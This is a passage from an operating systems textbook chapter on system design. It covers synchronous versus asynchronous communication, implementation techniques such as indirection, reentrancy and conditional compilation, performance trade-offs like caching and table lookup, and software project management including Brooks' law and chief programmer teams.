pieces are ready, they are integrated and tested. The problem with this line of
attack is that if nothing works initially, it may be hard to isolate whether one or
more modules are malfunctioning, or one group misunderstood what some other
module was supposed to do. Nevertheless, with large teams, this approach is often
used to maximize the amount of parallelism in the programming effort.

12.3.8 Synchronous vs. Asynchronous Communication
Another issue that often creeps up in conversations between operating system
designers is whether the interactions between the system components should be
synchronous or asynchronous (and, related, whether threads are better than events).
The issue frequently leads to heated arguments between proponents of the two
camps, although it does not leave them foaming at the mouth quite as much as
when deciding really important matters—like which is the best editor, vi or emacs.
We use the term ‘‘synchronous’’ in the (loose) sense of Sec. 8.2 to denote calls that
block until completion. Conversely, with ‘‘asynchronous’’ calls the caller keeps
running. There are advantages and disadvantages to either model.
Some systems, like Amoeba, really embrace the synchronous design and
implement communication between processes as blocking client-server calls. Fully
synchronous communication is conceptually very simple. A process sends a request and blocks waiting until the reply arrives—what could be simpler? It becomes a little more complicated when there are many clients all crying for the server’s attention at the same time. Each individual request may block for a long time
waiting for other requests to complete first. This can be solved by making the server multi-threaded so that each thread can handle one client. The model is tried and
tested in many real-world implementations, in operating systems as well as user
applications.
Things get more complicated still if the threads frequently read and write shared data structures. In that case, locking is unavoidable. Unfortunately, getting the
locks right is not easy. The simplest solution is to throw a single big lock on all
shared data structures (similar to the big kernel lock). Whenever a thread wants to
access the shared data structures, it has to grab the lock first. For performance reasons, a single big lock is a bad idea, because threads end up waiting for each other
all the time even if they do not conflict at all. The other extreme, lots of micro
locks for (parts) of individual data structures, is much faster, but conflicts with our
guiding principle number one: simplicity.
Other operating systems build their interprocess communication using asynchronous primitives. In a way, asynchronous communication is even simpler than
its synchronous cousin. A client process sends a message to a server, but rather
than wait for the message to be delivered or a reply to be sent back, it just continues executing. Of course, this means that it also receives the reply asynchronously and should remember which request corresponded to it when it arrives. The

SEC. 12.3

IMPLEMENTATION

1065

server typically processes the requests (events) as a single thread in an event loop.
Whenever the request requires the server to contact other servers for further processing, it sends an asynchronous message of its own and, rather than block, continues with the next request. Multiple threads are not needed. With only a single
thread processing events, the problem of multiple threads accessing shared data
structures cannot occur. On the other hand, a long-running event handler makes the
single-threaded server’s response sluggish.
Whether threads or events are the better programming model is a long-standing
controversial issue that has stirred the hearts of zealots on either side ever since
John Ousterhout’s classic paper: ‘‘Why threads are a bad idea (for most purposes)’’
(1996). Ousterhout argues that threads make everything needlessly complicated:
locking, debugging, callbacks, performance—you name it. Of course, it would not
be a controversy if everybody agreed. A few years after Ousterhout’s paper, Von
Behren et al. (2003) published a paper titled ‘‘Why events are a bad idea (for highconcurrency servers).’’ Thus, deciding on the right programming model is a hard,
but important decision for system designers. There is no slam-dunk winner. Web
servers like apache embrace synchronous communication and threads, but others
like lighttpd are based on the event-driven paradigm. Both are very popular. In
our opinion, events are often easier to understand and debug than threads. As long
as there is no need for per-core concurrency, they are probably a good choice.

12.3.9 Useful Techniques
We have just looked at some abstract ideas for system design and implementation. Now we will examine a number of useful concrete techniques for system implementation. There are numerous others, of course, but space limitations
restrict us to just a few.
Hiding the Hardware
A lot of hardware is ugly. It has to be hidden early on (unless it exposes power, which most hardware does not). Some of the very low-level details can be hidden by a HAL-type layer of the type shown in Fig. 12-2 as layer 1. However,
many hardware details cannot be hidden this way.
One thing that deserves early attention is how to deal with interrupts. They
make programming unpleasant, but operating systems have to deal with them. One
approach is to turn them into something else immediately. For example, every
interrupt could be turned into a pop-up thread instantly. At that point we are dealing with threads, rather than interrupts.
A second approach is to convert each interrupt into an unlock operation on a
mutex that the corresponding driver is waiting on. Then the only effect of an interrupt is to cause some thread to become ready.

1066

OPERATING SYSTEM DESIGN

CHAP. 12

A third approach is to immediately convert an interrupt into a message to some
thread. The low-level code just builds a message telling where the interrupt came
from, enqueues it, and calls the scheduler to (potentially) run the handler, which
was probably blocked waiting for the message. All these techniques, and others
like them, all try to convert interrupts into thread-synchronization operations. Having each interrupt handled by a proper thread in a proper context is easier to manage than running a handler in the arbitrary context that it happened to occur in. Of
course, this must be done efficiently, but deep within the operating system, everything must be done efficiently.
Most operating systems are designed to run on multiple hardware platforms.
These platforms can differ in terms of the CPU chip, MMU, word length, RAM
size, and other features that cannot easily be masked by the HAL or equivalent.
Nevertheless, it is highly desirable to have a single set of source files that are used
to generate all versions; otherwise each bug that later turns up must be fixed multiple times in multiple sources, with the danger that the sources drift apart.
Some hardware differences, such as RAM size, can be dealt with by having the
operating system determine the value at boot time and keep it in a variable. Memory allocators, for example, can use the RAM-size variable to determine how big to
make the block cache, page tables, and the like. Even static tables such as the process table can be sized based on the total memory available.
However, other differences, such as different CPU chips, cannot be solved by
having a single binary that determines at run time which CPU it is running on. One
way to tackle the problem of one source and multiple targets is to use conditional
compilation. In the source files, certain compile-time flags are defined for the different configurations and these are used to bracket code that is dependent on the
CPU, word length, MMU, and so on. For example, imagine an operating system
that is to run on the IA32 line of x86 chips (sometimes referred to as x86-32), or
on UltraSPARC chips, which need different initialization code. The init procedure
could be written as illustrated in Fig. 12-6(a). Depending on the value of CPU,
which is defined in the header file config.h, one kind of initialization or other is
done. Because the actual binary contains only the code needed for the target
machine, there is no loss of efficiency this way.
As a second example, suppose there is a need for a data type Register, which
should be 32 bits on the IA32 and 64 bits on the UltraSPARC. This could be handled by the conditional code of Fig. 12-6(b) (assuming that the compiler produces
32-bit ints and 64-bit longs). Once this definition has been made (probably in a
header file included everywhere), the programmer can just declare variables to be
of type Register and know they will be the right length.
The header file, config.h, has to be defined correctly, of course. For the IA32 it
might be something like this:
#define CPU IA32
#define WORD LENGTH 32

SEC. 12.3

1067

IMPLEMENTATION

#include "config.h"

#include "config.h"

init( )
{
#if (CPU == IA32)
/* IA32 initialization here. */
#endif

#if (WORD LENGTH == 32)
typedef int Register;
#endif

#if (CPU == ULTRASPARC)
/* UltraSPARC initialization here. */
#endif
(a)

#if (WORD LENGTH == 64)
typedef long Register;
#endif
Register R0, R1, R2, R3;
(b)

}
Figure 12-6. (a) CPU-dependent conditional compilation. (b) Word-length-dependent conditional compilation.

To compile the system for the UltraSPARC, a different config.h would be used,
with the correct values for the UltraSPARC, probably something like
#define CPU ULTRASPARC
#define WORD LENGTH 64

Some readers may be wondering why CPU and WORD LENGTH are handled
by different macros. We could easily have bracketed the definition of Register
with a test on CPU, setting it to 32 bits for the IA32 and 64 bits for the UltraSPARC. However, this is not a good idea. Consider what happens when we later
port the system to the 32-bit ARM. We would have to add a third conditional to
Fig. 12-6(b) for the ARM. By doing it as we have, all we have to do is include the
line
#define WORD LENGTH 32

to the config.h file for the ARM.
This example illustrates the orthogonality principle we discussed earlier. Those
items that are CPU dependent should be conditionally compiled based on the CPU
macro, and those that are word-length dependent should use the WORD LENGTH
macro. Similar considerations hold for many other parameters.
Indirection
It is sometimes said that there is no problem in computer science that cannot
be solved with another level of indirection. While something of an exaggeration,
there is definitely a grain of truth here. Let us consider some examples. On
x86-based systems, before USB keyboards became the norm, when a key is
depressed, the hardware generates an interrupt and puts the key number, rather than

1068

OPERATING SYSTEM DESIGN

CHAP. 12

an ASCII character code, in a device register. Furthermore, when the key is
released later, a second interrupt is generated, also with the key number. This
indirection allows the operating system the possibility of using the key number to
index into a table to get the ASCII character, which makes it easy to handle the
many keyboards used around the world in different countries. Getting both the
depress and release information makes it possible to use any key as a shift key,
since the operating system knows the exact sequence in which the keys were
depressed and released.
Indirection is also used on output. Programs can write ASCII characters to the
screen, but these are interpreted as indices into a table for the current output font.
The table entry contains the bitmap for the character. This indirection makes it
possible to separate characters from fonts.
Another example of indirection is the use of major device numbers in UNIX.
Within the kernel there is a table indexed by major device number for the block devices and another one for the character devices. When a process opens a special
file such as /dev/hd0, the system extracts the type (block or character) and major
and minor device numbers from the i-node and indexes into the appropriate driver
table to find the driver. This indirection makes it easy to reconfigure the system,
because programs deal with symbolic device names, not actual driver names.
Yet another example of indirection occurs in message-passing systems that
name a mailbox rather than a process as the message destination. By indirecting
through mailboxes (as opposed to naming a process as the destination), considerable flexibility can be achieved (e.g., having an assistant handle her boss’ messages).
In a sense, the use of macros, such as
#define PROC TABLE SIZE 256

is also a form of indirection, since the programmer can write code without having
to know how big the table really is. It is good practice to give symbolic names to
all constants (except sometimes 1, 0, and 1), and put these in headers with comments explaining what they are for.
Reusability
It is frequently possible to reuse the same code in slightly different contexts.
Doing so is a good idea as it reduces the size of the binary and means that the code
has to be debugged only once. For example, suppose that bitmaps are used to keep
track of free blocks on the disk. Disk-block management can be handled by having
procedures alloc and free that manage the bitmaps.
As a bare minimum, these procedures should work for any disk. But we can go
further than that. The same procedures can also work for managing memory
blocks, blocks in the file system’s block cache, and i-nodes. In fact, they can be
used to allocate and deallocate any resources that can be numbered linearly.

SEC. 12.3

IMPLEMENTATION

1069

Reentrancy
Reentrancy refers to the ability of code to be executed two or more times
simultaneously. On a multiprocessor, there is always the danger that while one
CPU is executing some procedure, another CPU will start executing it as well,
before the first one has finished. In this case, two (or more) threads on different
CPUs might be executing the same code at the same time. This situation must be
protected against by using mutexes or some other means to protect critical regions.
However, the problem also exists on a uniprocessor. In particular, most of any
operating system runs with interrupts enabled. To do otherwise would lose many
interrupts and make the system unreliable. While the operating system is busy
executing some procedure, P, it is entirely possible that an interrupt occurs and that
the interrupt handler also calls P. If the data structures of P were in an inconsistent
state at the time of the interrupt, the handler will see them in an inconsistent state
and fail.
An obvious example where this can happen is if P is the scheduler. Suppose
that some process has used up its quantum and the operating system is moving it to
the end of its queue. Partway through the list manipulation, the interrupt occurs,
makes some process ready, and runs the scheduler. With the queues in an inconsistent state, the system will probably crash. As a consequence even on a uniprocessor, it is best that most of the operating system is reentrant, critical data structures are protected by mutexes, and interrupts are disabled at moments when they
cannot be tolerated.
Brute Force
Using brute force to solve a problem has acquired a bad name over the years,
but it is often the way to go in the name of simplicity. Every operating system has
many procedures that are rarely called or operate with so few data that optimizing
them is not worthwhile. For example, it is frequently necessary to search various
tables and arrays within the system. The brute force algorithm is to just leave the
table in the order the entries are made and search it linearly when something has to
be looked up. If the number of entries is small (say, under 1000), the gain from
sorting the table or hashing it is small, but the code is far more complicated and
more likely to have bugs in it. Sorting or hashing the mount table (which keeps
track of mounted file systems in UNIX systems) really is not a good idea.
Of course, for functions that are on the critical path, say, context switching,
everything should be done to make them very fast, possibly even writing them in
(heaven forbid) assembly language. But large parts of the system are not on the
critical path. For example, many system calls are rarely invoked. If there is one
fork every second, and it takes 1 msec to carry out, then even optimizing it to 0
wins only 0.1%. If the optimized code is bigger and buggier, a case can be made
not to bother with the optimization.

1070

OPERATING SYSTEM DESIGN

CHAP. 12

Check for Errors First
Many system calls can fail for a variety of reasons: the file to be opened
belongs to someone else; process creation fails because the process table is full; or
a signal cannot be sent because the target process does not exist. The operating system must painstakingly check for every possible error before carrying out the call.
Many system calls also require acquiring resources such as process-table slots,
i-node table slots, or file descriptors. A general piece of advice that can save a lot
of grief is to first check to see if the system call can actually be carried out before
acquiring any resources. This means putting all the tests at the beginning of the
procedure that executes the system call. Each test should be of the form
if (error condition) return(ERROR CODE);

If the call gets all the way through the gamut of tests, then it is certain that it will
succeed. At that point resources can be acquired.
Interspersing the tests with resource acquisition means that if some test fails
along the way, all resources acquired up to that point must be returned. If an error
is made here and some resource is not returned, no damage is done immediately.
For example, one process-table entry may just become permanently unavailable.
No big deal. However, over a period of time, this bug may be triggered multiple
times. Eventually, most or all of the process-table entries may become unavailable,
leading to a system crash in an extremely unpredictable and difficult-to-debug way.
Many systems suffer from this problem in the form of memory leaks. Typically, the program calls malloc to allocate space but forgets to call free later to
release it. Ever so gradually, all of memory disappears until the system is rebooted.
Engler et al. (2000) have proposed a way to check for some of these errors at
compile time. They observed that the programmer knows many invariants that the
compiler does not know, such as when you lock a mutex, all paths starting at the
lock must contain an unlock and no more locks of the same mutex. They have
devised a way for the programmer to tell the compiler this fact and instruct it to
check all the paths at compile time for violations of the invariant. The programmer
can also specify that allocated memory must be released on all paths and many
other conditions as well.

12.4 PERFORMANCE
All things being equal, a fast operating system is better than a slow one. However, a fast unreliable operating system is not as good as a reliable slow one. Since
complex optimizations often lead to bugs, it is important to use them sparingly.
This notwithstanding, there are places where performance is critical and optimizations are worth the effort. In the following sections, we will look at some techniques that can be used to improve performance in places where that is called for.

SEC. 12.4

PERFORMANCE

1071

12.4.1 Why Are Operating Systems Slow?
Before talking about optimization techniques, it is worth pointing out that the
slowness of many operating systems is to a large extent self-inflicted. For example,
older operating systems, such as MS-DOS and UNIX Version 7, booted within a
few seconds. Modern UNIX systems and Windows can take many tens of seconds
to boot, despite running on hardware that is 1000 times faster. The reason is that
they are doing much more, wanted or not. A case in point. Plug and play makes it
somewhat easier to install a new hardware device, but the price paid is that on
every boot, the operating system has to go out and inspect all the hardware to see if
there is anything new out there. This bus scan takes time.
An alternative (and, in the authors’ opinion, better) approach would be to scrap
plug-and-play altogether and have an icon on the screen labeled ‘‘Install new hardware.’’ Upon installing a new hardware device, the user would click on it to start
the bus scan, instead of doing it on every boot. The designers of current systems
were well aware of this option, of course. They rejected it, basically, because they
assumed that the users were too stupid to be able to do this correctly (although they
would word it more kindly). This is only one example, but there are many more
where the desire to make the system ‘‘user-friendly’’ slows the system down all the
time for everyone.
Probably the biggest single thing system designers can do to improve performance is to be much more selective about adding new features. The question to
ask is not whether some users like it, but whether it is worth the inevitable price in
code size, speed, complexity, and reliability. Only if the advantages clearly outweigh the drawbacks should it be included. Programmers have a tendency to
assume that code size and bug count will be 0 and speed will be infinite. Experience shows this view to be a wee bit optimistic.
Another factor that plays a role is product marketing. By the time version 4 or
5 of some product has hit the market, probably all the features that are actually useful have been included and most of the people who need the product already have
it. To keep sales going, many manufacturers nevertheless continue to produce a
steady stream of new versions, with more features, just so they can sell their existing customers upgrades. Adding new features just for the sake of adding new features may help sales but rarely helps performance. It almost never helps reliability.

12.4.2 What Should Be Optimized?
As a general rule, the first version of the system should be as straightforward
as possible. The only optimizations should be things that are so obviously going to
be a problem that they are unavoidable. Having a block cache for the file system is
such an example. Once the system is up and running, careful measurements
should be made to see where the time is really going. Based on these numbers,
optimizations should be made where they will help most.

1072

OPERATING SYSTEM DESIGN

CHAP. 12

Here is a true story of where an optimization did more harm than good. One of
the authors (AST) had a former student (who shall here remain nameless) who
wrote the original MINIX mkfs program. This program lays down a fresh file system on a newly formatted disk. The student spent about 6 months optimizing it,
including putting in disk caching. When he turned it in, it did not work and it
required several additional months of debugging. This program typically runs on
the hard disk once during the life of the computer, when the system is installed. It
also runs once for each disk that is formatted. Each run takes about 2 sec. Even if
the unoptimized version had taken 1 minute, it was a poor use of resources to
spend so much time optimizing a program that is used so infrequently.
A slogan that has considerable applicability to performance optimization is
Good enough is good enough.
By this we mean that once the performance has achieved a reasonable level, it is
probably not worth the effort and complexity to squeeze out the last few percent.
If the scheduling algorithm is reasonably fair and keeps the CPU busy 90% of the
time, it is doing its job. Devising a far more complex one that is 5% better is probably a bad idea. Similarly, if the page rate is low enough that it is not a bottleneck,
jumping through hoops to get optimal performance is usually not worth it. Avoiding disaster is far more important than getting optimal performance, especially
since what is optimal with one load may not be optimal with another.
Another concern is what to optimize when. Some programmers have a tendency to optimize to death whatever they develop, as soon as it is appears to work.
The problem is that after optimization, the system may be less clean, making it
harder to maintain and debug. Also, it makes it harder to adapt it, and perhaps do
more fruitful optimization later. The problem is known as premature optimization.
Donald Knuth, sometimes referred to as the father of the analysis of algorithms,
once said that ‘‘premature optimization is the root of all evil.’’

12.4.3 Space-Time Trade-offs
One general approach to improving performance is to trade off time vs. space.
It frequently occurs in computer science that there is a choice between an algorithm that uses little memory but is slow and an algorithm that uses much more
memory but is faster. When making an important optimization, it is worth looking
for algorithms that gain speed by using more memory or conversely save precious
memory by doing more computation.
One technique that is sometimes helpful is to replace small procedures by
macros. Using a macro eliminates the overhead that is associated with a procedure
call. The gain is especially significant if the call occurs inside a loop. As an example, suppose we use bitmaps to keep track of resources and frequently need to
know how many units are free in some portion of the bitmap. For this purpose we
will need a procedure, bit count, that counts the number of 1 bits in a byte. The

SEC. 12.4

PERFORMANCE

1073

obvious procedure is given in Fig. 12-7(a). It loops over the bits in a byte, counting them one at a time. It is pretty simple and straightforward.
#define BYTE SIZE 8

/* A byte contains 8 bits */

int bit count(int byte)
{
int i, count = 0;

/* Count the bits in a byte. */

for (i = 0; i < BYTE SIZE; i++)
if ((byte >> i) & 1) count++;
return(count);
}

/* loop over the bits in a byte */
/* if this bit is a 1, add to count */
/* return sum */

(a)
/*Macro to add up the bits in a byte and return the sum. */
#define bit count(b) ((b&1) + ((b>>1)&1) + ((b>>2)&1) + ((b>>3)&1) + \
((b>>4)&1) + ((b>>5)&1) + ((b>>6)&1) + ((b>>7)&1))
(b)
/*Macro to look up the bit count in a table. */
char bits[256] = {0, 1, 1, 2, 1, 2, 2, 3, 1, 2, 2, 3, 2, 3, 3, 4, 1, 2, 2, 3, 2, 3, 3, ...};
#define bit count(b) (int) bits[b]
(c)
Figure 12-7. (a) A procedure for counting bits in a byte. (b) A macro to count
the bits. (c) A macro that counts bits by table lookup.

This procedure has two sources of inefficiency. First, it must be called, stack
space must be allocated for it, and it must return. Every procedure call has this
overhead. Second, it contains a loop, and there is always some overhead associated with a loop.
A completely different approach is to use the macro of Fig. 12-7(b). It is an
inline expression that computes the sum of the bits by successively shifting the argument, masking out everything but the low-order bit, and adding up the eight
terms. The macro is hardly a work of art, but it appears in the code only once.
When the macro is called, for example, by
sum = bit count(table[i]);

the macro call looks identical to the call of the procedure. Thus, other than one
somewhat messy definition, the code does not look any worse in the macro case
than in the procedure case, but it is much more efficient since it eliminates both the
procedure-call overhead and the loop overhead.
We can take this example one step further. Why compute the bit count at all?
Why not look it up in a table? After all, there are only 256 different bytes, each
with a unique value between 0 and 8. We can declare a 256-entry table, bits, with

1074

OPERATING SYSTEM DESIGN

CHAP. 12

each entry initialized (at compile time) to the bit count corresponding to that byte
value. With this approach no computation at all is needed at run time, just one
indexing operation. A macro to do the job is given in Fig. 12-7(c).
This is a clear example of trading computation time against memory. However,
we could go still further. If the bit counts for whole 32-bit words are needed, using
our bit count macro, we need to perform four lookups per word. If we expand the
table to 65,536 entries, we can suffice with two lookups per word, at the price of a
much bigger table.
Looking answers up in tables can also be used in other ways. A well-known
image-compression technique, GIF, uses table lookup to encode 24-bit RGB pixels.
However, GIF only works on images with 256 or fewer colors. For each image to
be compressed, a palette of 256 entries is constructed, each entry containing one
24-bit RGB value. The compressed image then consists of an 8-bit index for each
pixel instead of a 24-bit color value, a gain of a factor of three. This idea is illustrated for a 4 × 4 section of an image in Fig. 12-8. The original compressed image
is shown in Fig. 12-8(a). Each value is a 24-bit value, with 8 bits for the intensity
of red, green, and blue, respectively. The GIF image is shown in Fig. 12-8(b).
Each value is an 8-bit index into the color palette. The color palette is stored as part
of the image file, and is shown in Fig. 12-8(c). Actually, there is more to GIF, but
the core idea is table lookup.
8 Bits

24 Bits

24 Bits

3,8,13 3,8,13 26,4,9 90,2,6

7

7

2

6

3,8,13 3,8,13 4,19,20 4,6,9

7

7

3

4

4,6,9 10,30,8 5,8,1 22,2,0

4

5

10

0

10,11,5 4,2,17 88,4,3 66,4,43

8

9

2

11

(a)

(b)

11
10
9
8
7
6
5
4
3
2
1
0

66,4,43
5,8,1
4,2,17
10,11,5
3,8,13
90,2,6
10,30,8
4,6,9
4,19,20
88,4,3
26,4,9
22,2,0
(c)

Figure 12-8. (a) Part of an uncompressed image with 24 bits per pixel. (b) The
same part compressed with GIF, with 8 bits per pixel. (c) The color palette.

There is another way to reduce image size, and it illustrates a different tradeoff. PostScript is a programming language that can be used to describe images.
(Actually, any programming language can describe images, but PostScript is tuned
for this purpose.) Many printers have a PostScript interpreter built into them to be
able to run PostScript programs sent to them.

SEC. 12.4

PERFORMANCE

1075

For example, if there is a rectangular block of pixels all the same color in an
image, a PostScript program for the image would carry instructions to place a rectangle at a certain location and fill it with a certain color. Only a handful of bits are
needed to issue this command. When the image is received at the printer, an interpreter there must run the program to construct the image. Thus PostScript achieves
data compression at the expense of more computation, a different trade-off than table lookup, but a valuable one when memory or bandwidth is scarce.
Other trade-offs often involve data structures. Doubly linked lists take up more
memory than singly linked lists, but often allow faster access to items. Hash tables
are even more wasteful of space, but faster still. In short, one of the main things to
consider when optimizing a piece of code is whether using different data structures
would make the best time-space trade-off.

12.4.4 Caching
A well-known technique for improving performance is caching. It is applicable whenever it is likely the same result will be needed multiple times. The general
approach is to do the full work the first time, and then save the result in a cache.
On subsequent attempts, the cache is first checked. If the result is there, it is used.
Otherwise, the full work is done again.
We have already seen the use of caching within the file system to hold some
number of recently used disk blocks, thus saving a disk read on each hit. However,
caching can be used for many other purposes as well. For example, parsing path
names is surprisingly expensive. Consider the UNIX example of Fig. 4-36 again.
To look up /usr/ast/mbox requires the following disk accesses:
1. Read the i-node for the root directory (i-node 1).
2. Read the root directory (block 1).
3. Read the i-node for /usr (i-node 6).
4. Read the /usr directory (block 132).
5. Read the i-node for /usr/ast (i-node 26).
6. Read the /usr/ast directory (block 406).
aIt takes six disk accesses just to discover the i-node number of the file. Then the inode itself has to be read to discover the disk block numbers. If the file is smaller
than the block size (e.g., 1024 bytes), it takes eight disk accesses to read the data.
Some systems optimize path-name parsing by caching (path, i-node) combinations. For the example of Fig. 4-36, the cache will certainly hold the first three
entries of Fig. 12-9 after parsing /usr/ast/mbox. The last three entries come from
parsing other paths.
When a path has to be looked up, the name parser first consults the cache and
searches it for the longest substring present in the cache. For example, if the path

1076

OPERATING SYSTEM DESIGN

Path
/usr

CHAP. 12

I-node number
6

/usr/ast

26

/usr/ast/mbox

60

/usr/ast/books

92

/usr/bal

45

/usr/bal/paper.ps

85

Figure 12-9. Part of the i-node cache for Fig. 4-36.

/usr/ast/grants/erc is presented, the cache returns the fact that /usr/ast is i-node 26,
so the search can start there, eliminating four disk accesses.
A problem with caching paths is that the mapping between file name and inode number is not fixed for all time. Suppose that the file /usr/ast/mbox is
removed from the system and its i-node reused for a different file owned by a different user. Later, the file /usr/ast/mbox is created again, and this time it gets i-node
106. If nothing is done to prevent it, the cache entry will now be wrong and subsequent lookups will return the wrong i-node number. For this reason, when a file or
directory is deleted, its cache entry and (if it is a directory) all the entries below it
must be purged from the cache.
Disk blocks and path names are not the only items that are cacheable. I-nodes
can be cached, too. If pop-up threads are used to handle interrupts, each one of
them requires a stack and some additional machinery. These previously used
threads can also be cached, since refurbishing a used one is easier than creating a
new one from scratch (to avoid having to allocate memory). Just about anything
that is hard to produce can be cached.

12.4.5 Hints
Cache entries are always correct. A cache search may fail, but if it finds an
entry, that entry is guaranteed to be correct and can be used without further ado. In
some systems, it is convenient to have a table of hints. These are suggestions
about the solution, but they are not guaranteed to be correct. The called must verify
the result itself.
A well-known example of hints are the URLs embedded on Web pages. Clicking on a link does not guarantee that the Web page pointed to is there. In fact, the
page pointed to may have been removed 10 years ago. Thus the information on the
pointing page is really only a hint.
Hints are also used in connection with remote files. The information in the hint
tells something about the remote file, such as where it is located. However, the file
may have moved or been deleted since the hint was recorded, so a check is always
needed to see if it is correct.

SEC. 12.4

PERFORMANCE

1077

12.4.6 Exploiting Locality
Processes and programs do not act at random. They exhibit a fair amount of
locality in time and space, and this information can be exploited in various ways to
improve performance. One well-known example of spatial locality is the fact that
processes do not jump around at random within their address spaces. They tend to
use a relatively small number of pages during a given time interval. The pages that
a process is actively using can be noted as its working set, and the operating system can make sure that when the process is allowed to run, its working set is in
memory, thus reducing the number of page faults.
The locality principle also holds for files. When a process has selected a particular working directory, it is likely that many of its future file references will be to
files in that directory. By putting all the i-nodes and files for each directory close
together on the disk, performance improvements can be obtained. This principle is
what underlies the Berkeley Fast File System (McKusick et al., 1984).
Another area in which locality plays a role is in thread scheduling in multiprocessors. As we saw in Chap. 8, one way to schedule threads on a multiprocessor is to try to run each thread on the CPU it last used, in hopes that some of its
memory blocks will still be in the memory cache.

12.4.7 Optimize the Common Case
It is frequently a good idea to distinguish between the most common case and
the worst possible case and treat them differently. Often the code for the two is
quite different. It is important to make the common case fast. For the worst case, if
it occurs rarely, it is sufficient to make it correct.
As a first example, consider entering a critical region. Most of the time, the
entry will succeed, especially if processes do not spend a lot of time inside critical
regions. Windows takes advantage of this expectation by providing a WinAPI call
EnterCriticalSection that atomically tests a flag in user mode (using TSL or equivalent). If the test succeeds, the process just enters the critical region and no kernel
call is needed. If the test fails, the library procedure does a down on a semaphore
to block the process. Thus, in the normal case, no kernel call is needed. In Chap. 2,
we saw that futexes on Linux likewise optimize for the common case of no contention.
As a second example, consider setting an alarm (using signals in UNIX). If no
alarm is currently pending, it is straightforward to make an entry and put it on the
timer queue. However, if an alarm is already pending, it has to be found and
removed from the timer queue. Since the alarm call does not specify whether there
is already an alarm set, the system has to assume worst case, that there is. However, since most of the time there is no alarm pending, and since removing an existing alarm is expensive, it is a good idea to distinguish these two cases.

1078

OPERATING SYSTEM DESIGN

CHAP. 12

One way to do this is to keep a bit in the process table that tells whether an
alarm is pending. If the bit is off, the easy path is followed (just add a new timerqueue entry without checking). If the bit is on, the timer queue must be checked.

12.5 PROJECT MANAGEMENT
Programmers are perpetual optimists. Most of them think that the way to write
a program is to run to the keyboard and start typing. Shortly thereafter, the fully
debugged program is finished. For very large programs, it does not quite work like
that. In the following sections, we have a bit to say about managing large software
projects, especially large operating system projects.

12.5.1 The Mythical Man Month
In his classic book, The Mythical Man Month, Fred Brooks, one of the designers of OS/360, who later moved to academia, addresses the question of why it is so
hard to build big operating systems (Brooks, 1975, 1995). When most programmers see his claim that programmers can produce only 1000 lines of debugged
code per year on large projects, they wonder whether Prof. Brooks is living in
outer space, perhaps on Planet Bug. After all, most of them can remember an all
nighter when they produced a 1000-line program in one night. How could this be
the annual output of anybody who got a passing grade in Programming 101?
What Brooks pointed out is that large projects, with hundreds of programmers,
are completely different than small projects and that the results obtained from
small projects do not scale to large ones. In a large project, a huge amount of time
is consumed planning how to divide the work into modules, carefully specifying
the modules and their interfaces, and trying to imagine how the modules will interact, even before coding begins. Then the modules have to be coded and debugged
in isolation. Finally, the modules have to be integrated and the system as a whole
has to be tested. The normal case is that each module works perfectly when tested
by itself, but the system crashes instantly when all the pieces are put together.
Brooks estimated the work as being
1/3 Planning
1/6 Coding
1/4 Module testing
1/4 System testing
In other words, writing the code is the easy part. The hard part is figuring out what
the modules should be and making module A correctly talk to module B. In a
small program written by a single programmer, all that is left over is the easy part.
The title of Brooks’ book comes from his assertion that people and time are
not interchangeable. There is no such unit as a man-month. If a project takes 15

SEC. 12.5

PROJECT MANAGEMENT

1079

people 2 years to build, it is inconceivable that 360 people could do it in 1 month
and probably not possible to have 60 people do it in 6 months.
There are three reasons for this effect. First, the work cannot be fully parallelized. Until the planning is done and it has been determined what modules are
needed and what their interfaces will be, no coding can even be started. On a
2-year project, the planning alone may take 8 months.
Second, to fully utilize a large number of programmers, the work must be partitioned into large numbers of modules so that everyone has something to do. Since
every module might potentially interact with every other one, the number of module-module interactions that need to be considered grows as the square of the number of modules, that is, as the square of the number of programmers. This complexity quickly gets out of hand. Careful measurements of 63 software projects
have confirmed that the trade-off between people and months is far from linear on
large projects (Boehm, 1981).
Third, debugging is highly sequential. Setting 10 debuggers on a problem does
not find the bug 10 times as fast. In fact, 10 debuggers are probably slower than
one because they will waste so much time talking to each other.
Brooks sums up his experience with trading-off people and time in Brooks’
Law:
Adding manpower to a late software project makes it later.
The problem with adding people is that they have to be trained in the project, the
modules have to be redivided to match the larger number of programmers now
available, many meetings will be needed to coordinate all the efforts, and so on.
Abdel-Hamid and Madnick (1991) confirmed this law experimentally. A slightly
irreverent way of restating Brooks law is
It takes 9 months to bear a child, no matter how many women you assign
to the job.

12.5.2 Team Structure
Commercial operating systems are large software projects and invariably
require large teams of people. The quality of the people matters immensely. It has
been known for decades that top programmers are 10× more productive than bad
programmers (Sackman et al., 1968). The trouble is, when you need 200 programmers, it is hard to find 200 top programmers; you have to settle for a wide
spectrum of qualities.
What is also important in any large design project, software or otherwise, is the
need for architectural coherence. There should be one mind controlling the design.
Always remember that the camel is a horse designed by a committee. Brooks cites
the Reims cathedral in France as an example of a large project that took decades to
build, and in which the architects who came later subordinated their desire to put

1080

OPERATING SYSTEM DESIGN

CHAP. 12

their stamp on the project to carry out the initial architect’s plans. The result is an
architectural coherence unmatched in other European cathedrals.
In the 1970s, Harlan Mills combined the observation that some programmers
are much better than others with the need for architectural coherence to propose
the chief programmer team paradigm (Baker, 1972). His idea was to organize a
programming team like a surgical team rather than like a hog-butchering team.
Instead of everyone hacking away like mad, one person wields the scalpel. Everyone else is there to provide support. For a 10-person project, Mills suggested the
team structure of Fig. 12-10.
Title

Duties

Chief programmer

Performs the architectural design and writes the code

Copilot

Helps the chief programmer and serves as a sounding board

Administrator

Manages the people, budget, space, equipment, reporting, etc.

Editor

Edits the documentation, which must be written by the chief programmer

Secretaries

The administrator and editor each need a secretary

Program clerk

Maintains the code and documentation archives

Toolsmith

Provides any tools the chief programmer needs

Tester

Tests the chief programmer’s code

Language lawyer

Par t timer who can advise the chief programmer on the language

Figure 12-10. Mills’ proposal for populating a 10-person chief programmer team.

Three decades have gone by since this was proposed and put into production.
Some things have changed (such as the need for a language lawyer—C is simpler
than PL/I), but the need to have only one mind controlling the design is still true.
And that one mind should be able to work 100% on designing and programming,
hence the need for the support staff, although with help from the computer, a smaller staff will suffice now. But in its essence, the idea is still valid.
Any large project needs to be organized as a hierarchy. At the bottom level are
many small teams, each headed by a chief programmer. At the next level, groups
of teams must be coordinated by a manager. Experience shows that each person
you manage costs you 10% of your time, so a full-time manager is needed for each
group of 10 teams. These managers must be managed, and so on.
Brooks observed that bad news does not travel up the tree well. Jerry Saltzer of
M.I.T. called this effect the bad-news diode. No chief programmer or his manager
